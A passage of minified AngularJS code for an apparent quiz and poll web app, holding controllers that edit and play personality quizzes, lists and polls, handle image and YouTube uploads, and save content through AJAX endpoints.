$scope.youtubeID=null;$scope.youtubeURL=null;$scope.youtubeEmbedString=null;$scope.youtubeEmbed=null;$scope.youtubeThumbnail=null;$scope.youtubeStartTime=null;$scope.youtubeEndTime=null;$rootScope.currentProcess=null;$scope.currentProcess=null;$scope.currentPopup=null};$scope.popDone=function(){var tmp={};switch($scope.currentPopup){case $scope.currentPopupThumbnail:tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;$scope.thumbImage=tmp;break;case $scope.currentPopupItem:if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;$scope.items[$scope.currentPopupItemIndex].data=tmp;$scope.items[$scope.currentPopupItemIndex].image=$scope.imageCropped}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;$scope.items[$scope.currentPopupItemIndex].data=tmp;$scope.items[$scope.currentPopupItemIndex].image=$scope.youtubeThumbnail}
break}
$scope.popCancel()};$scope.popupOpen=function(){jQuery('#uploadPopup').modal();$scope.showMainUpload=!0;$scope.showTypeImageUrl=!1;$scope.showUploadVideo=!1;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showFromYouTube=!0;$scope.showUploadImageOvelayLover=!1;$scope.showUploadImageOvelay=!1};$scope.popUploadThumbnail=function(){$scope.popupOpen();$scope.showFromYouTube=!1;$scope.currentPopup=$scope.currentPopupThumbnail;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showThumbnailInstruction=!0;$scope.minWidth=DIMENSION.thumbnail.width;$scope.minHeight=DIMENSION.thumbnail.height;if($scope.thumbImage){$scope.editText=EDITOR.text.editImage;$scope.showEditImage=!0;$scope.editImage=$scope.thumbImage.cropped_url}};$scope.popUploadItem=function(index){$scope.currentPopup=$scope.currentPopupItem;$scope.currentPopupItemIndex=index;$scope.showLandscapeInstruction=!0;$scope.minWidth=DIMENSION.items.width;$scope.minHeight=DIMENSION.items.height;$scope.popupOpen();if($scope.items[index].data){$scope.showEditImage=!0;$scope.editImage=$scope.items[index].image;switch($scope.items[index].data.dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case $scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.addItem=function(){if($scope.items.length<$scope.maxItems){$scope.items.push({title:"",image:"",data:"",caption:""})}};$scope.removeItem=function(itemIndex){angular.forEach($scope.items,function(value,index){if(itemIndex===index){$scope.items.splice($scope.items.indexOf(value),1)}})};$scope.removeImageItem=function(index){$scope.items[index].image=null;$scope.items[index].data=null;return};$scope.removeImageThumbnail=function(){$scope.thumbImage=null};$scope.moveUpItem=function(index){if($scope.items[index-1]){var tmp=$scope.items[index-1];$scope.items[index-1]=$scope.items[index];$scope.items[index]=tmp}};$scope.moveDownItem=function(index){if($scope.items[index+1]){var tmp=$scope.items[index+1];$scope.items[index+1]=$scope.items[index];$scope.items[index]=tmp}};$scope.preview=function(){if($scope.gameID){$window.open(AJAX.buzz_url+$scope.gameID,'_blank')}};$scope.saveDraft=function(){$scope.post_status='draft';$scope.savebuzz()};$scope.save=function(){$scope.post_status='publish';$scope.savebuzz()};$scope.savebuzz=function(){var data={};data.content={};data.gameID=$scope.gameID;data.thumbImage=$scope.thumbImage;data.gameTitle=$scope.gameTitle;data.gameDesc=$scope.gameDesc;data.content.items=$scope.items;data.content.footerText=$scope.footerText;data.gameType=GAMETYPE.list;data.permission=$scope.permission;data.category=$scope.category;data.post_status=$scope.post_status;$scope.mytags=jQuery('#myTags').pillbox('items');var tmp='';angular.forEach($scope.mytags,function(value,index){if(index>0){tmp+=','}
tmp+=value.value});data.tags=tmp;angular.forEach($scope.tags,function(value,index){if(value.isCheck){data.tags+=','+value.name}});$rootScope.showLoading=!0;$http.post(AJAX.url+"?action=save_game",data).success(function(data,status,headers,config){if(data.status==='notice'){$scope.gameID=data.gameID;uvqAddQueryString('idQuiz',data.gameID)}
$.growl({title:data.title,message:data.message,location:'br',style:data.status});$rootScope.showLoading=!1}).error(function(data,status,headers,config){$.growl({title:data.message,message:'',location:'br',style:'error'});$rootScope.showLoading=!1;return})};$rootScope.$watch('permission',function(newVal,oldVal){$scope.permission=newVal});$rootScope.$watch('tags',function(newVal,oldVal){$scope.tags=newVal});$rootScope.$watch('mytags',function(newVal,oldVal){$scope.mytags=newVal})}])})(jQuery);(function($){"use strict";dbuzzapp.controller('playPersonalityQuiz',['$scope','$rootScope','$sce','$http','$timeout',function($scope,$rootScope,$sce,$http,$timeout){$scope.currentQuestion=0;$scope.chooseAnswerData=[];$scope.gameID=null;if(game){$scope.gameID=game.gameID;$scope.questions=game.questions;angular.forEach($scope.questions,function(valueQuestion,indexQuestion){angular.forEach($scope.questions[indexQuestion].answers,function(valueAnswer,indexAnswer){if($scope.questions[indexQuestion].answers[indexAnswer].text.length>=10){$scope.questions[indexQuestion].answerFullWidth=!0;return!0}})})}
$scope.resetGame=function(){$scope.currentQuestion=0;$scope.chooseAnswerData=[];$scope.result=null;$scope.showGame=!0;$scope.hideShareGroup=!1;$scope.updateHeightBox();$scope.scrollTo('#game-contain')};$scope.playGame=function(){$scope.startGame=!0;$scope.showGame=!0;$scope.updateHeightBox();$scope.scrollTo('#game-contain')};$scope.calcResult=function(){$scope.isCalculating=!0;var data={};data.gameID=$scope.gameID;data.chooseAnswerData=$scope.chooseAnswerData;$http.post(AJAX.url+"?action=calc_result",data).success(function(data,status,headers,config){if(data.status==='ok'){$scope.result=data.result}else{alert(data.msg)}
$scope.isCalculating=!1}).error(function(data,status,headers,config){alert(AJAX.message.undefine);$scope.isCalculating=!1;return});$scope.showGame=!1};$scope.chooseAnswer=function(indexAnswer,indexQuestion){$timeout(function(){$scope.chooseAnswerData[indexQuestion]=indexAnswer;if($scope.questions.length>indexQuestion+1){$scope.currentQuestion++}else{$scope.calcResult()}
$scope.updateHeightBox()});$scope.scrollTo('#game-contain')};$scope.backQuestion=function(){if($scope.currentQuestion){$scope.currentQuestion--}
$scope.updateHeightBox()};$scope.updateHeightBox=function(){setTimeout(function(){jQuery('.auto-height').matchHeight()},100)};$scope.scrollTo=function(idHTML){jQuery('html, body').animate({scrollTop:jQuery(idHTML).offset().top-10},800)}}]);dbuzzapp.controller('quizPersonality',['$scope','$rootScope','$sce','$http','$window',function($scope,$rootScope,$sce,$http,$window){$scope.tags=null;$scope.permission=1;$scope.maxSelectTags=3;$scope.gameID=null;$scope.currentPopup=null;$scope.currentPopupThumbnail='thumbnail';$scope.currentPopupAnswer='answers';$scope.currentPopupResult='results';$scope.currentPopupQuestion='questions';$scope.currentPopupResultIndex=null;$scope.currentProcess=null;$scope.currentProcessVideo='video';$scope.currentProcessImage='image';$scope.minWidth=0;$scope.minHeight=0;$scope.showMainUpload=!0;$scope.youtubeEmbed=null;$scope.imageByTypeUrl=null;$scope.thumbImage=null;$scope.imageCropped=null;$scope.urlUpload=AJAX.url+'?action=upload_images';$scope.editText=EDITOR.text.editImage;$scope.explain={show:!1,top:0,left:0};$scope.results=[{title:"",image:"",data:"",text:""},{title:"",image:"",data:"",text:""}];$scope.maxResult=8;$scope.minResult=2;$scope.showAddResult=!0;$scope.currentNumResult=$scope.results.length;$scope.questions=[{useImage:!1,caption:"",image:"",data:"",answers:[{image:"",data:"",text:"",associate:[{point:0},{point:0}],},{image:"",data:"",text:"",associate:[{point:0},{point:0}],}]}];$scope.maxQuestion=20;$scope.minQuestion=1;$scope.showAddQuestion=!0;$scope.currentNumQuestion=$scope.questions.length;$scope.maxAnswer=8;$scope.minAnswer=2;$scope.init=function(){$scope.gameID=GAMEINFO.gameID;$scope.gameTitle=GAMEINFO.gameTitle;$scope.gameDesc=GAMEINFO.gameDesc;$scope.thumbImage=GAMEINFO.thumbImage;$scope.questions=GAMEINFO.questions;$scope.results=GAMEINFO.results};if(GAMEINFO){$scope.init()}
$scope.addResult=function(){if($scope.results.length<$scope.maxResult){$scope.results.push({title:"",image:"",data:"",text:""});angular.forEach($scope.questions,function(valueQuestion,indexQuestion){angular.forEach($scope.questions[indexQuestion].answers,function(valueAnswer,indexAnswer){$scope.questions[indexQuestion].answers[indexAnswer].associate.push({point:0})})})}};$scope.addQuestion=function(){if($scope.questions.length<$scope.maxQuestion){var tmp={useImage:!1,caption:"",image:"",data:"",answers:[{image:"",data:"",text:"",associate:[],},{image:"",data:"",text:"",associate:[],}]};angular.forEach($scope.results,function(value,index){angular.forEach(tmp.answers,function(value,index){tmp.answers[index].associate.push({point:0})})});$scope.questions.push(tmp)}};$scope.addAnswer=function(index){var associateTmp=[];angular.forEach($scope.results,function(value,index){associateTmp[index]={point:0}});var tmp={image:"",data:"",text:"",associate:associateTmp,};$scope.questions[index].answers.push(tmp)};$scope.removeResult=function(indexResult){angular.forEach($scope.results,function(value,index){if(indexResult===index){$scope.results.splice($scope.results.indexOf(value),1);angular.forEach($scope.questions,function(valueQuestion,indexQuestion){angular.forEach($scope.questions[indexQuestion].answers,function(valueAnswer,indexAnswer){angular.forEach($scope.questions[indexQuestion].answers[indexAnswer].associate,function(valueAssoc,indexAssoc){if(index===indexAssoc){$scope.questions[indexQuestion].answers[indexAnswer].associate.splice($scope.questions[indexQuestion].answers[indexAnswer].associate.indexOf(valueAssoc),1)}})})})}})};$scope.removeAnswer=function(answerIndex,questionIndex){angular.forEach($scope.questions[questionIndex].answers,function(value,index){if(answerIndex===index){$scope.questions[questionIndex].answers.splice($scope.questions[questionIndex].answers.indexOf(value),1)}})};$scope.removeQuestion=function(questionIndex){angular.forEach($scope.questions,function(value,index){if(questionIndex===index){$scope.questions.splice($scope.questions.indexOf(value),1)}})};$scope.removeImageResult=function(index){$scope.results[index].image=null;$scope.results[index].data=null};$scope.removeImageQuestion=function(index){$scope.questions[index].image=null;$scope.questions[index].data=null;return};$scope.removeImageAnswer=function(answerIndex,questionIndex){$scope.questions[questionIndex].answers[answerIndex].image=null;$scope.questions[questionIndex].answers[answerIndex].data=null};$scope.removeImageThumbnail=function(){$scope.thumbImage=null};$scope.moveUpQuestion=function(index){if($scope.questions[index-1]){var tmp=$scope.questions[index-1];$scope.questions[index-1]=$scope.questions[index];$scope.questions[index]=tmp}};$scope.moveDownQuestion=function(index){if($scope.questions[index+1]){var tmp=$scope.questions[index+1];$scope.questions[index+1]=$scope.questions[index];$scope.questions[index]=tmp}};$scope.popCancel=function(){jQuery('#uploadPopup').modal('hide');$scope.showAlertOverlay=!1;$scope.showUploadMedia=!1;$scope.showDoneButton=!1;$scope.showUploadImage=!1;$scope.showCropImage=!1;$scope.showCropImageOption=!1;$scope.showUploadImageOvelay=!1;$scope.showAnswersInstruction=!1;$scope.showLandscapeInstruction=!1;$scope.showQuestionInstruction=!1;$scope.showResultInstruction=!1;$scope.showThumbnailInstruction=!1;$rootScope.showUploadImageOvelay=!1;$scope.showTypeImageUrl=!1;$scope.showFromYouTube=!1;$scope.showEditVideoWrapper=!1;$scope.showEditImage=!1;$scope.imageByTypeUrl=null;$scope.youtubeURL=null;$scope.youtubeID=null;switch($scope.currentProcess){case $scope.currentProcessImage:$rootScope.rootImageUploaded=null;$scope.cropOn=!1;$scope.destroyCrop=!0;break;case $scope.currentProcessVideo:$scope.youtubeEmbed=null;break}
$rootScope.currentProcess=null;$scope.currentProcess=null;$scope.currentPopupResultIndex=null;$scope.currentPopup=null;$scope.currentPopupQuestionIndex=null;$scope.currentPopupAnswerIndex=null};$scope.popDone=function(){var tmp={};switch($scope.currentPopup){case $scope.currentPopupThumbnail:tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;$scope.thumbImage=tmp;break;case $scope.currentPopupResult:angular.forEach($scope.results,function(value,index){if($scope.currentPopupResultIndex===index){if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;$scope.results[index].data=tmp;$scope.results[index].image=$scope.imageCropped}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;$scope.results[index].data=tmp;$scope.results[index].image=$scope.youtubeThumbnail}}});break;case $scope.currentPopupQuestion:if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;$scope.questions[$scope.currentPopupQuestionIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].image=$scope.imageCropped}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;$scope.questions[$scope.currentPopupQuestionIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].image=$scope.youtubeThumbnail}
break;case $scope.currentPopupAnswer:if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].image=$scope.imageCropped}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].image=$scope.youtubeThumbnail}
break}
$scope.popCancel()};$scope.popupOpen=function(){$scope.popCancel();jQuery('#uploadPopup').modal();$scope.showMainUpload=!0;$scope.showTypeImageUrl=!1;$scope.showUploadVideo=!1;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showFromYouTube=!0;$scope.showUploadImageOvelayLover=!1;$scope.showUploadImageOvelay=!1};$scope.popUploadThumbnail=function(){$scope.popupOpen();$scope.showFromYouTube=!1;$scope.currentPopup=$scope.currentPopupThumbnail;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showThumbnailInstruction=!0;$scope.minWidth=DIMENSION.thumbnail.width;$scope.minHeight=DIMENSION.thumbnail.height;if($scope.thumbImage){$scope.editText=EDITOR.text.editImage;$scope.showEditImage=!0;$scope.editImage=$scope.thumbImage.cropped_url}};$scope.popUploadQuestion=function(index){$scope.popupOpen();$scope.currentPopup=$scope.currentPopupQuestion;$scope.currentPopupQuestionIndex=index;$scope.showLandscapeInstruction=!0;$scope.minWidth=DIMENSION.questions.width;$scope.minHeight=DIMENSION.questions.height;if($scope.questions[index].data){$scope.showEditImage=!0;$scope.editImage=$scope.questions[index].image;switch($scope.questions[index].data.dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case $scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.popUploadAnswer=function(indexAnswer,indexQuestion){$scope.popupOpen();$scope.currentPopup=$scope.currentPopupAnswer;$scope.currentPopupQuestionIndex=indexQuestion;$scope.currentPopupAnswerIndex=indexAnswer;$scope.showAnswersInstruction=!0;$scope.minWidth=DIMENSION.answers.width;$scope.minHeight=DIMENSION.answers.height;$scope.showFromYouTube=!1;if($scope.questions[indexQuestion].answers[indexAnswer].data){$scope.showEditImage=!0;$scope.editImage=$scope.questions[indexQuestion].answers[indexAnswer].image;switch($scope.questions[indexQuestion].answers[indexAnswer].data.dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case $scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.popUploadResult=function(index){$scope.popupOpen();$scope.currentPopup=$scope.currentPopupResult;$scope.currentPopupResultIndex=index;$scope.showLandscapeInstruction=!0;$scope.minWidth=DIMENSION.results.width;$scope.minHeight=DIMENSION.results.height;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showFromYouTube=!0;if($scope.results[index].data){$scope.showEditImage=!0;$scope.editImage=$scope.results[index].image;switch($scope.results[index].data.dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case $scope.currentProcessVideo:$scope.editText=EDITOR.text.editVideo;break}}};$scope.popeEitResultText=function(index){jQuery('#editTextPopup').modal();$scope.showTextEditor=!0;$scope.showAlertOverlay=!0;$scope.currentPopupResultIndex=index;if($scope.results[$scope.currentPopupResultIndex].text){$scope.editorText=$scope.results[$scope.currentPopupResultIndex].text}};$scope.popTextEditorCancel=function(){jQuery('#editTextPopup').modal('hide');$scope.editorText=null;$scope.currentPopupResultIndex=null;$scope.showTextEditor=!1;$scope.showAlertOverlay=!1};$scope.popTextEditorDone=function(){$scope.results[$scope.currentPopupResultIndex].text=$scope.editorText;$scope.popTextEditorCancel()};$scope.onMouseOverExplain=function(event){$scope.explain.top=event.clientY+'px';$scope.explain.left=event.clientX+20+'px';$scope.explain.show=!0};$scope.preview=function(){if($scope.gameID){$window.open(AJAX.buzz_url+$scope.gameID,'_blank')}};$scope.saveDraft=function(){$scope.post_status='draft';$scope.savebuzz()};$scope.save=function(){$scope.post_status='publish';$scope.savebuzz()};$scope.savebuzz=function(){var data={};data.content={};data.gameID=$scope.gameID;data.thumbImage=$scope.thumbImage;data.gameTitle=$scope.gameTitle;data.gameDesc=$scope.gameDesc;data.content.questions=$scope.questions;data.content.results=$scope.results;data.gameType=GAMETYPE.personalityquiz;data.permission=$scope.permission;data.category=$scope.category;data.post_status=$scope.post_status;$scope.mytags=jQuery('#myTags').pillbox('items');var tmp='';angular.forEach($scope.mytags,function(value,index){if(index>0){tmp+=','}
tmp+=value.value});data.tags=tmp;angular.forEach($scope.tags,function(value,index){if(value.isCheck){data.tags+=','+value.name}});$rootScope.showLoading=!0;$http.post(AJAX.url+"?action=save_game",data).success(function(data,status,headers,config){if(data.status==='notice'){$scope.gameID=data.gameID;uvqAddQueryString('idQuiz',data.gameID)}
$.growl({title:data.title,message:data.message,location:'br',style:data.status});$rootScope.showLoading=!1}).error(function(data,status,headers,config){$.growl({title:data.message,message:'',location:'br',style:'error'});$rootScope.showLoading=!1;return})};$rootScope.$watch('permission',function(newVal,oldVal){$scope.permission=newVal});$rootScope.$watch('category',function(newVal,oldVal){$scope.category=newVal});$rootScope.$watch('tags',function(newVal,oldVal){$scope.tags=newVal});$rootScope.$watch('mytags',function(newVal,oldVal){$scope.mytags=newVal})}])})(jQuery);(function($){"use strict";dbuzzapp.controller('poll',['$scope','$rootScope','$sce','$http','$window',function($scope,$rootScope,$sce,$http,$window){$scope.currentQuestion=0;$scope.init=function(){$scope.questions=GAMEINFO.questions;$scope.gameID=GAMEINFO.gameID};if(GAMEINFO){$scope.init()}
$scope.nextQuestion=function(){$scope.currentQuestion=$scope.currentQuestion+1};$scope.vote=function(answerIndex,questionIndex){if(!USERS.is_user_logged_in){if(confirm(AJAX.msg.must_login_to_use)){$window.location.href=URLS.login}
return}
if($scope.questions[questionIndex].voted){return}
$scope.calculating=!0;var data={};data.gameID=$scope.gameID;data.questionIndex=questionIndex;data.answerIndex=answerIndex;$scope.showLoading=!0;$http.post(AJAX.url+"?action=poll_vote",data).success(function(data,status,headers,config){alert(data.msg);if(data.status==='ok'){$scope.questions[questionIndex].voted=!0;$scope.questions[questionIndex].votedIndex=answerIndex;$scope.questions[questionIndex].totalVoted++;$scope.questions[questionIndex].answers[answerIndex].totalVoted++}
$scope.calculating=!1}).error(function(data,status,headers,config){alert(AJAX.message.undefine);$scope.calculating=!1;return})}}]);dbuzzapp.controller('pollEditor',['$scope','$rootScope','$sce','$http','$window',function($scope,$rootScope,$sce,$http,$window){$scope.tags=null;$scope.permission=1;$scope.maxSelectTags=3;$scope.gameID=null;$scope.currentPopup=null;$scope.currentPopupThumbnail='thumbnail';$scope.currentPopupAnswer='answers';$scope.currentPopupQuestion='questions';$scope.currentProcess=null;$scope.currentProcessVideo='video';$scope.currentProcessImage='image';$scope.minWidth=0;$scope.minHeight=0;$scope.showMainUpload=!0;$scope.youtubeEmbed=null;$scope.imageByTypeUrl=null;$scope.thumbImage=null;$scope.imageCropped=null;$scope.urlUpload=AJAX.url+'?action=upload_images';$scope.editText=EDITOR.text.editImage;$scope.explain={show:!1,top:0,left:0};$scope.questions=[{useImage:!0,totalVoted:0,caption:"",image:"",data:"",answers:[{image:"",data:"",text:"",totalVoted:0,voted:[],},{image:"",data:"",text:"",totalVoted:0,voted:[],}]}];$scope.maxQuestion=20;$scope.minQuestion=1;$scope.showAddQuestion=!0;$scope.currentNumQuestion=$scope.questions.length;$scope.maxAnswer=8;$scope.minAnswer=2;$scope.init=function(){$scope.gameID=GAMEINFO.gameID;$scope.gameTitle=GAMEINFO.gameTitle;$scope.gameDesc=GAMEINFO.gameDesc;$scope.thumbImage=GAMEINFO.thumbImage;$scope.questions=GAMEINFO.questions};if(GAMEINFO){$scope.init()}
$scope.addQuestion=function(){if($scope.questions.length<$scope.maxQuestion){var tmp={useImage:!0,totalVoted:0,caption:"",image:"",data:"",answers:[{image:"",data:"",text:"",totalVoted:0,voted:[],},{image:"",data:"",text:"",totalVoted:0,voted:[],}]};$scope.questions.push(tmp)}};$scope.addAnswer=function(index){var associateTmp=[];var tmp={image:"",data:"",text:"",totalVoted:0,voted:[],};$scope.questions[index].answers.push(tmp)};$scope.removeAnswer=function(answerIndex,questionIndex){angular.forEach($scope.questions[questionIndex].answers,function(value,index){if(answerIndex===index){$scope.questions[questionIndex].answers.splice($scope.questions[questionIndex].answers.indexOf(value),1)}})};$scope.removeQuestion=function(questionIndex){angular.forEach($scope.questions,function(value,index){if(questionIndex===index){$scope.questions.splice($scope.questions.indexOf(value),1)}})};$scope.removeImageQuestion=function(index){$scope.questions[index].image=null;$scope.questions[index].data=null;return};$scope.removeImageAnswer=function(answerIndex,questionIndex){$scope.questions[questionIndex].answers[answerIndex].image=null;$scope.questions[questionIndex].answers[answerIndex].data=null};$scope.removeImageThumbnail=function(){$scope.thumbImage=null};$scope.moveUpQuestion=function(index){if($scope.questions[index-1]){var tmp=$scope.questions[index-1];$scope.questions[index-1]=$scope.questions[index];$scope.questions[index]=tmp}};$scope.moveDownQuestion=function(index){if($scope.questions[index+1]){var tmp=$scope.questions[index+1];$scope.questions[index+1]=$scope.questions[index];$scope.questions[index]=tmp}};$scope.popCancel=function(){jQuery('#uploadPopup').modal('hide');$scope.showAlertOverlay=!1;$scope.showUploadMedia=!1;$scope.showDoneButton=!1;$scope.showUploadImage=!1;$scope.showCropImage=!1;$scope.showCropImageOption=!1;$scope.showUploadImageOvelay=!1;$scope.showAnswersInstruction=!1;$scope.showLandscapeInstruction=!1;$scope.showQuestionInstruction=!1;$scope.showThumbnailInstruction=!1;$rootScope.showUploadImageOvelay=!1;$scope.showTypeImageUrl=!1;$scope.showFromYouTube=!1;$scope.showEditVideoWrapper=!1;$scope.showEditImage=!1;$scope.imageByTypeUrl=null;$scope.youtubeURL=null;$scope.youtubeID=null;switch($scope.currentProcess){case $scope.currentProcessImage:$rootScope.rootImageUploaded=null;$scope.cropOn=!1;$scope.destroyCrop=!0;break;case $scope.currentProcessVideo:$scope.youtubeEmbed=null;break}
$scope.youtubeID=null;$scope.youtubeURL=null;$scope.youtubeEmbedString=null;$scope.youtubeEmbed=null;$scope.youtubeThumbnail=null;$scope.youtubeStartTime=null;$scope.youtubeEndTime=null;$rootScope.currentProcess=null;$scope.currentProcess=null;$scope.currentPopup=null;$scope.currentPopupQuestionIndex=null;$scope.currentPopupAnswerIndex=null};$scope.popDone=function(){var tmp={};switch($scope.currentPopup){case $scope.currentPopupThumbnail:tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;$scope.thumbImage=tmp;break;case $scope.currentPopupQuestion:if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;$scope.questions[$scope.currentPopupQuestionIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].image=$scope.imageCropped}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;$scope.questions[$scope.currentPopupQuestionIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].image=$scope.youtubeThumbnail}
break;case $scope.currentPopupAnswer:if($scope.currentProcess===$scope.currentProcessImage){tmp=$rootScope.rootImageUploaded;tmp.cropped_url=$scope.imageCropped;tmp.dataType=$scope.currentProcessImage;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].image=$scope.imageCropped}else if($scope.currentProcess===$scope.currentProcessVideo){tmp.dataType=$scope.currentProcessVideo;tmp.youtubeID=$scope.youtubeID;tmp.youtubeURL=$scope.youtubeURL;tmp.youtubeEmbedString=$scope.youtubeEmbedString+"?start="+$scope.youtubeStartTime+"&end="+$scope.youtubeEndTime+"&version=3";tmp.youtubeEmbed=$sce.trustAsResourceUrl(tmp.youtubeEmbedString);tmp.youtubeStartTime=$scope.youtubeStartTime;tmp.youtubeEndTime=$scope.youtubeEndTime;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].data=tmp;$scope.questions[$scope.currentPopupQuestionIndex].answers[$scope.currentPopupAnswerIndex].image=$scope.youtubeThumbnail}
break}
$scope.popCancel()};$scope.popupOpen=function(){jQuery('#uploadPopup').modal();$scope.showMainUpload=!0;$scope.showTypeImageUrl=!1;$scope.showUploadVideo=!1;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showFromYouTube=!0;$scope.showUploadImageOvelayLover=!1;$scope.showUploadImageOvelay=!1};$scope.popUploadThumbnail=function(){$scope.popupOpen();$scope.showFromYouTube=!1;$scope.currentPopup=$scope.currentPopupThumbnail;$scope.showUploadMedia=!0;$scope.showAlertOverlay=!0;$scope.showUploadImage=!0;$scope.showFromURL=!0;$scope.showFromFile=!0;$scope.showThumbnailInstruction=!0;$scope.minWidth=DIMENSION.thumbnail.width;$scope.minHeight=DIMENSION.thumbnail.height;if($scope.thumbImage){$scope.editText=EDITOR.text.editImage;$scope.showEditImage=!0;$scope.editImage=$scope.thumbImage.cropped_url}};$scope.popUploadQuestion=function(index){$scope.currentPopup=$scope.currentPopupQuestion;$scope.currentPopupQuestionIndex=index;$scope.showWideLandscapeInstruction=!0;$scope.minWidth=DIMENSION.wide_landscape.width;$scope.minHeight=DIMENSION.wide_landscape.height;$scope.popupOpen();if($scope.questions[index].data){$scope.showEditImage=!0;$scope.editImage=$scope.questions[index].image;switch($scope.questions[index].data.dataType){case $scope.currentProcessImage:$scope.editText=EDITOR.text.editImage;break;case 